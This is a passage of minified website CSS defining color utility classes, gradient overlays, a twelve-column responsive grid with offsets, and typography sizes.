40%,#585cd4)}.color-navy{color:#002e5f!important}.color-navy:after{background:#002e5f}.bg-color-navy{background:#002e5f!important}.bg-rgba-color-navy{background:rgba(0,46,95,.6)}.type-link-navy{color:navy}.color-scrim.color-navy:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(0,46,95,0)),to(#002e5f));background:linear-gradient(180deg,rgba(0,46,95,0) 40%,#002e5f)}.color-lime{color:#d6e040!important}.color-lime:after{background:#d6e040}.bg-color-lime{background:#d6e040!important}.bg-rgba-color-lime{background:rgba(214,224,64,.6)}.type-link-lime{color:lime}.color-scrim.color-lime:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(214,224,64,0)),to(#d6e040));background:linear-gradient(180deg,rgba(214,224,64,0) 40%,#d6e040)}.color-purple{color:#471542!important}.color-purple:after{background:#471542}.bg-color-purple{background:#471542!important}.bg-rgba-color-purple{background:rgba(71,21,66,.6)}.type-link-purple{color:purple}.color-scrim.color-purple:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(71,21,66,0)),to(#471542));background:linear-gradient(180deg,rgba(71,21,66,0) 40%,#471542)}.color-violet{color:#bf83a3!important}.color-violet:after{background:#bf83a3}.bg-color-violet{background:#bf83a3!important}.bg-rgba-color-violet{background:rgba(191,131,163,.6)}.type-link-violet{color:violet}.color-scrim.color-violet:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(191,131,163,0)),to(#bf83a3));background:linear-gradient(180deg,rgba(191,131,163,0) 40%,#bf83a3)}.color-orange{color:#e64c2d!important}.color-orange:after{background:#e64c2d}.bg-color-orange{background:#e64c2d!important}.bg-rgba-color-orange{background:rgba(230,76,45,.6)}.type-link-orange{color:orange}.color-scrim.color-orange:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(230,76,45,0)),to(#e64c2d));background:linear-gradient(180deg,rgba(230,76,45,0) 40%,#e64c2d)}.color-organge{color:#e64c2d!important}.color-organge:after{background:#e64c2d}.bg-color-organge{background:#e64c2d!important}.bg-rgba-color-organge{background:rgba(230,76,45,.6)}.type-link-organge{color:organge}.color-scrim.color-organge:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(230,76,45,0)),to(#e64c2d));background:linear-gradient(180deg,rgba(230,76,45,0) 40%,#e64c2d)}.color-pink{color:#ef008c!important}.color-pink:after{background:#ef008c}.bg-color-pink{background:#ef008c!important}.bg-rgba-color-pink{background:rgba(239,0,140,.6)}.type-link-pink{color:pink}.color-scrim.color-pink:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(239,0,140,0)),to(#ef008c));background:linear-gradient(180deg,rgba(239,0,140,0) 40%,#ef008c)}.color-transparent{color:transparent!important}.color-transparent:after{background:transparent}.bg-color-transparent{background:transparent!important}.bg-rgba-color-transparent{background:rgba(0,0,0,.6)}.type-link-transparent{color:transparent}.color-scrim.color-transparent:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,transparent),to(#000));background:linear-gradient(180deg,transparent 40%,#000)}.color-concord-blue{color:#585cd4!important}.color-concord-blue:after{background:#585cd4}.bg-color-concord-blue{background:#585cd4!important}.bg-rgba-color-concord-blue{background:rgba(88,92,212,.6)}.type-link-concord-blue{color:concord-blue}.color-scrim.color-concord-blue:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(88,92,212,0)),to(#585cd4));background:linear-gradient(180deg,rgba(88,92,212,0) 40%,#585cd4)}.color-warm-grey{color:#a1998b!important}.color-warm-grey:after{background:#a1998b}.bg-color-warm-grey{background:#a1998b!important}.bg-rgba-color-warm-grey{background:hsla(38,10%,59%,.6)}.type-link-warm-grey{color:warm-grey}.color-scrim.color-warm-grey:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(38,10%,59%,0)),to(#a1998b));background:linear-gradient(180deg,hsla(38,10%,59%,0) 40%,#a1998b)}.color-sky-blue{color:#2c8dff!important}.color-sky-blue:after{background:#2c8dff}.bg-color-sky-blue{background:#2c8dff!important}.bg-rgba-color-sky-blue{background:rgba(44,141,255,.6)}.type-link-sky-blue{color:sky-blue}.color-scrim.color-sky-blue:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(44,141,255,0)),to(#2c8dff));background:linear-gradient(180deg,rgba(44,141,255,0) 40%,#2c8dff)}.color-sky-blue-tint{color:#96c6ff!important}.color-sky-blue-tint:after{background:#96c6ff}.bg-color-sky-blue-tint{background:#96c6ff!important}.bg-rgba-color-sky-blue-tint{background:rgba(150,198,255,.6)}.type-link-sky-blue-tint{color:sky-blue-tint}.color-scrim.color-sky-blue-tint:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(150,198,255,0)),to(#96c6ff));background:linear-gradient(180deg,rgba(150,198,255,0) 40%,#96c6ff)}.color-orange-tint{color:#ee8773!important}.color-orange-tint:after{background:#ee8773}.bg-color-orange-tint{background:#ee8773!important}.bg-rgba-color-orange-tint{background:hsla(10,78%,69%,.6)}.type-link-orange-tint{color:orange-tint}.color-scrim.color-orange-tint:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,hsla(10,78%,69%,0)),to(#ee8773));background:linear-gradient(180deg,hsla(10,78%,69%,0) 40%,#ee8773)}.color-red-tint{color:#e24b62!important}.color-red-tint:after{background:#e24b62}.bg-color-red-tint{background:#e24b62!important}.bg-rgba-color-red-tint{background:rgba(226,75,98,.6)}.type-link-red-tint{color:red-tint}.color-scrim.color-red-tint:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(226,75,98,0)),to(#e24b62));background:linear-gradient(180deg,rgba(226,75,98,0) 40%,#e24b62)}.color-purple-light{color:#2c8dff!important}.color-purple-light:after{background:#2c8dff}.bg-color-purple-light{background:#2c8dff!important}.bg-rgba-color-purple-light{background:rgba(44,141,255,.6)}.type-link-purple-light{color:purple-light}.color-scrim.color-purple-light:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(44,141,255,0)),to(#2c8dff));background:linear-gradient(180deg,rgba(44,141,255,0) 40%,#2c8dff)}.title-hero .color-scrim.color-black:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(60%,transparent),to(rgba(0,0,0,.4)));background:linear-gradient(180deg,transparent 60%,rgba(0,0,0,.4))}.color-primary{color:#585cd4}.bg-color-primary{background-color:#585cd4}::-moz-selection{background-color:#002e5f;color:#fff}::selection{background-color:#002e5f;color:#fff}.row{max-width:1200px;margin-left:auto;margin-right:auto;padding:0 .75rem;position:relative}.row:after{content:" ";display:block;clear:both}.row--nested{padding:0}.row--large{max-width:1400px;margin-left:auto;margin-right:auto}.row--large:after{content:" ";display:block;clear:both}.row--vertical-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.row--vertical-center>*{float:none}@media screen and (min-width:769px){.row--med-vertical-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.row--med-vertical-center>*{float:none}}.row--flex{display:-webkit-box;display:-ms-flexbox;display:flex}.row--flex>*{float:none!important}@media screen and (min-width:769px){.row--med-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.row--med-flex>*{float:none!important}}.col-12{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-12.end{float:right}.col-12.col-rel{position:relative}@media screen and (max-width:768px){.col-small-12{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-12{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-12{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-12.col-rel{position:relative}.col-med-12.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-12{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-12.end{float:right}@media screen and (min-width:992px){.col-med-lg-12{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-12{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-12.end{float:right}.col-11{-webkit-box-sizing:border-box;box-sizing:border-box;width:91.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-11.end{float:right}.col-11.col-rel{position:relative}@media screen and (max-width:768px){.col-small-11{-webkit-box-sizing:border-box;box-sizing:border-box;width:91.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-11{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-11{-webkit-box-sizing:border-box;box-sizing:border-box;width:91.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-11.col-rel{position:relative}.col-med-11.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-11{-webkit-box-sizing:border-box;box-sizing:border-box;width:91.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-11.end{float:right}@media screen and (min-width:992px){.col-med-lg-11{-webkit-box-sizing:border-box;box-sizing:border-box;width:91.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-11{-webkit-box-sizing:border-box;box-sizing:border-box;width:91.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-11.end{float:right}.col-10{-webkit-box-sizing:border-box;box-sizing:border-box;width:83.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-10.end{float:right}.col-10.col-rel{position:relative}@media screen and (max-width:768px){.col-small-10{-webkit-box-sizing:border-box;box-sizing:border-box;width:83.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-10{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-10{-webkit-box-sizing:border-box;box-sizing:border-box;width:83.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-10.col-rel{position:relative}.col-med-10.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-10{-webkit-box-sizing:border-box;box-sizing:border-box;width:83.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-10.end{float:right}@media screen and (min-width:992px){.col-med-lg-10{-webkit-box-sizing:border-box;box-sizing:border-box;width:83.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-10{-webkit-box-sizing:border-box;box-sizing:border-box;width:83.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-10.end{float:right}.col-9{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-9.end{float:right}.col-9.col-rel{position:relative}@media screen and (max-width:768px){.col-small-9{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-9{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-9{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-9.col-rel{position:relative}.col-med-9.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-9{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-9.end{float:right}@media screen and (min-width:992px){.col-med-lg-9{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-9{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-9.end{float:right}.col-8{-webkit-box-sizing:border-box;box-sizing:border-box;width:66.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-8.end{float:right}.col-8.col-rel{position:relative}@media screen and (max-width:768px){.col-small-8{-webkit-box-sizing:border-box;box-sizing:border-box;width:66.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-8{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-8{-webkit-box-sizing:border-box;box-sizing:border-box;width:66.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-8.col-rel{position:relative}.col-med-8.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-8{-webkit-box-sizing:border-box;box-sizing:border-box;width:66.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-8.end{float:right}@media screen and (min-width:992px){.col-med-lg-8{-webkit-box-sizing:border-box;box-sizing:border-box;width:66.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-8{-webkit-box-sizing:border-box;box-sizing:border-box;width:66.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-8.end{float:right}.col-7{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-7.end{float:right}.col-7.col-rel{position:relative}@media screen and (max-width:768px){.col-small-7{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-7{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-7{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-7.col-rel{position:relative}.col-med-7.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-7{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-7.end{float:right}@media screen and (min-width:992px){.col-med-lg-7{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-7{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-7.end{float:right}.col-6{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-6.end{float:right}.col-6.col-rel{position:relative}@media screen and (max-width:768px){.col-small-6{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-6{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-6{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-6.col-rel{position:relative}.col-med-6.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-6{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-6.end{float:right}@media screen and (min-width:992px){.col-med-lg-6{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-6{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-6.end{float:right}.col-5{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-5.end{float:right}.col-5.col-rel{position:relative}@media screen and (max-width:768px){.col-small-5{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-5{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-5{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-5.col-rel{position:relative}.col-med-5.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-5{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-5.end{float:right}@media screen and (min-width:992px){.col-med-lg-5{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-5{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-5.end{float:right}.col-4{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-4.end{float:right}.col-4.col-rel{position:relative}@media screen and (max-width:768px){.col-small-4{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-4{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-4{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-4.col-rel{position:relative}.col-med-4.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-4{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-4.end{float:right}@media screen and (min-width:992px){.col-med-lg-4{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-4{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-4.end{float:right}.col-3{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-3.end{float:right}.col-3.col-rel{position:relative}@media screen and (max-width:768px){.col-small-3{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-3{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-3{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-3.col-rel{position:relative}.col-med-3.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-3{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-3.end{float:right}@media screen and (min-width:992px){.col-med-lg-3{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-3{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-3.end{float:right}.col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-2.end{float:right}.col-2.col-rel{position:relative}@media screen and (max-width:768px){.col-small-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-2.col-rel{position:relative}.col-med-2.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-2.end{float:right}@media screen and (min-width:992px){.col-med-lg-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66666667%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-2.end{float:right}.col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:8.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}.col-1.end{float:right}.col-1.col-rel{position:relative}@media screen and (max-width:768px){.col-small-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:8.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:769px){.col-med-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:8.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-1.col-rel{position:relative}.col-med-1.end{float:right}@media screen and (min-width:769px) and (max-width:1199px){.col-med-only-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:8.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-med-only-1.end{float:right}@media screen and (min-width:992px){.col-med-lg-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:8.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}@media screen and (min-width:1200px){.col-lg-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:8.33333333%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}}.col-lg-1.end{float:right}@media screen and (min-width:769px){.col-med-push-1{margin-left:8.33333333%}}@media screen and (min-width:769px){.col-med-pull-1{margin-left:-8.33333333%}}@media screen and (min-width:992px){.col-med-lg-push-1{margin-left:8.33333333%}}@media screen and (min-width:1200px){.col-lg-push-1{margin-left:8.33333333%}}@media screen and (min-width:769px){.col-med-push-2{margin-left:16.66666667%}}@media screen and (min-width:769px){.col-med-pull-2{margin-left:-16.66666667%}}@media screen and (min-width:992px){.col-med-lg-push-2{margin-left:16.66666667%}}@media screen and (min-width:1200px){.col-lg-push-2{margin-left:16.66666667%}}@media screen and (min-width:769px){.col-med-push-3{margin-left:25%}}@media screen and (min-width:769px){.col-med-pull-3{margin-left:-25%}}@media screen and (min-width:992px){.col-med-lg-push-3{margin-left:25%}}@media screen and (min-width:1200px){.col-lg-push-3{margin-left:25%}}@media screen and (min-width:769px){.col-med-push-4{margin-left:33.33333333%}}@media screen and (min-width:769px){.col-med-pull-4{margin-left:-33.33333333%}}@media screen and (min-width:992px){.col-med-lg-push-4{margin-left:33.33333333%}}@media screen and (min-width:1200px){.col-lg-push-4{margin-left:33.33333333%}}@media screen and (min-width:769px){.col-med-push-5{margin-left:41.66666667%}}@media screen and (min-width:769px){.col-med-pull-5{margin-left:-41.66666667%}}@media screen and (min-width:992px){.col-med-lg-push-5{margin-left:41.66666667%}}@media screen and (min-width:1200px){.col-lg-push-5{margin-left:41.66666667%}}@media screen and (min-width:769px){.col-med-push-6{margin-left:50%}}@media screen and (min-width:769px){.col-med-pull-6{margin-left:-50%}}@media screen and (min-width:992px){.col-med-lg-push-6{margin-left:50%}}@media screen and (min-width:1200px){.col-lg-push-6{margin-left:50%}}@media screen and (min-width:769px){.col-med-push-7{margin-left:58.33333333%}}@media screen and (min-width:769px){.col-med-pull-7{margin-left:-58.33333333%}}@media screen and (min-width:992px){.col-med-lg-push-7{margin-left:58.33333333%}}@media screen and (min-width:1200px){.col-lg-push-7{margin-left:58.33333333%}}@media screen and (min-width:769px){.col-med-push-8{margin-left:66.66666667%}}@media screen and (min-width:769px){.col-med-pull-8{margin-left:-66.66666667%}}@media screen and (min-width:992px){.col-med-lg-push-8{margin-left:66.66666667%}}@media screen and (min-width:1200px){.col-lg-push-8{margin-left:66.66666667%}}@media screen and (min-width:769px){.col-med-push-9{margin-left:75%}}@media screen and (min-width:769px){.col-med-pull-9{margin-left:-75%}}@media screen and (min-width:992px){.col-med-lg-push-9{margin-left:75%}}@media screen and (min-width:1200px){.col-lg-push-9{margin-left:75%}}@media screen and (min-width:769px){.col-med-push-10{margin-left:83.33333333%}}@media screen and (min-width:769px){.col-med-pull-10{margin-left:-83.33333333%}}@media screen and (min-width:992px){.col-med-lg-push-10{margin-left:83.33333333%}}@media screen and (min-width:1200px){.col-lg-push-10{margin-left:83.33333333%}}@media screen and (min-width:769px){.col-med-push-11{margin-left:91.66666667%}}@media screen and (min-width:769px){.col-med-pull-11{margin-left:-91.66666667%}}@media screen and (min-width:992px){.col-med-lg-push-11{margin-left:91.66666667%}}@media screen and (min-width:1200px){.col-lg-push-11{margin-left:91.66666667%}}@media screen and (min-width:769px){.col-med-push-12{margin-left:100%}}@media screen and (min-width:769px){.col-med-pull-12{margin-left:-100%}}@media screen and (min-width:992px){.col-med-lg-push-12{margin-left:100%}}@media screen and (min-width:1200px){.col-lg-push-12{margin-left:100%}}.row.row--nested [class^=col-]{padding:0}.col-med-lg-fifth{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:1.38888889%;padding-right:1.38888889%}@media screen and (min-width:992px){.col-med-lg-fifth{-webkit-box-sizing:border-box;box-sizing:border-box;width:20%;float:left;padding-left:1.66666667%;padding-right:1.66666667%}}[class^=col-]{position:relative}[class^=col-].centered{display:block;float:none;margin-left:auto;margin-right:auto}@media screen and (min-width:769px){[class^=col-].medium-centered{display:block;float:none;margin-left:auto;margin-right:auto}}*{margin-top:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;color:#1a1919;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-size:16px;line-height:24px}@media screen and (min-width:769px){body,html{font-size:16px;line-height:24px}}.type-large{font-size:20px;line-height:28px;font-size:1.25rem;line-height:1.75rem}.type-card-large,.type-card-small{font-weight:900;letter-spacing:-.2px;text-transform:uppercase}.type-card-large{font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}@media screen and (min-width:480px){.type-card-large{font-size:20px;line-height:28px;font-size:1.25rem;line-height:1.75rem}}@media screen and (min-width:560px){.type-card-large{font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}}@media screen and (min-width:992px){.type-card-large{font-size:20px;line-height:28px;font-size:1.25rem;line-height:1.75rem}}.type-card-small{font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}@media screen and (min-width:480px){.type-card-small{font-size:20px;line-height:28px;font-size:1.25rem;line-height:1.75rem}}@media screen and (min-width:560px){.type-card-small{font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}}.type-regular,.type-regular p{font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}.pdp-sub-section .type-regular,.pdp-sub-section .type-regular p{margin-bottom:.1875rem}a[href]:not([class]){color:#000;text-decoration:underline}a[href]:not([class]):focus,a[href]:not([class]):hover{color:#ac9151}.premier .title-hero a[href]:not([class]){color:#fff}.type-meta,.type-meta p{font-size:10px;line-height:14px;font-size:.625rem;line-height:.875rem;font-weight:600}@media screen and (min-width:769px){.type-meta,.type-meta p{font-size:10px;line-height:14px;font-size:.625rem;line-height:.875rem}}.type-medium{font-size:18px;line-height:30px;font-size:1.125rem;line-height:1.875rem;letter-spacing:-.24}@media screen and (min-width:769px){.type-medium{font-size:18px;line-height:30px;font-size:1.125rem;line-height:1.875rem}}.type-medium-responsive{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;letter-spacing:-.24}@media screen and (min-width:769px){.type-medium-responsive{font-size:18px;line-height:30px;font-size:1.125rem;line-height:1.875rem}}.type-small{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500}.type-small-responsive{font-size:10px;line-height:14px;font-size:.625rem;line-height:.875rem;font-weight:500}@media screen and (min-width:769px){.type-small-responsive{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem}}.type-small--lg-line-height{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500}@media screen and (min-width:769px){.type-small--lg-line-height{line-height:1rem}}.type-x-small{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem;font-weight:600}@media screen and (min-width:769px){.type-x-small{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}}.type-headline{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem;text-transform:none;margin:0 0 .75rem}@media screen and 